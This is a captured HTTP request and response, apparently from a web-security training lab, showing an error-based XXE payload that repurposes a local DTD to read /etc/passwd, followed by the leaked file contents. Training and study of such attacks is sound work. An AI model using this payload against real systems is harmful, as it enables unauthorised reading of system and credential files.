 Request
Pretty Raw Hex Hackvertor \n
9 Content-Type: application/xml
10 Content-Length: 501
11 Origin:
https://0a58003304ce116f80a73fbd006a0021.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [
20 <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd">
21 <!ENTITY % ISOamso '
22 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
23 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
24 &#x25;eval;
25 &#x25;error;
26 '>
27 %local_dtd;
28 ]>
29 <stockCheck>
30 <productId>
31 1
32 </productId>
33 <storeId>
34 1
35 </storeId>
36 </stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /none
xistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,